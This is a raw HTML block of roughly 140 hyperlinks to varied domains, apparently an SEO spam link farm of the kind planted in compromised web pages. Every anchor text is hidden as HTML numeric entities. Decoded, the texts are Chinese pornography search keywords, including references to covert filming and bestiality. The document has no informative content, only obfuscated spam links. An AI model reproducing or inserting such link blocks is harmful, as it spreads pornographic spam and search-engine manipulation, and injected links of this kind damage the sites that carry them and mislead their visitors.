<a href="http://driftercompton.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ctlef.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://11223z.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://welllove.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzhan.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zyazbj.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://hongtao5.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://356635.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hangzhou121.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://osoot.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://sdcaite.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://fheee.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://china-intimus.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://navcta.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://njzy88.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxsxc.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://szsarton.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://axd-group.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ysy57.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://lhh8.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://315470.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://588608.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://101wed.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qcyan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gsnhh.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://f454.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rslizhi.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://itianer.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
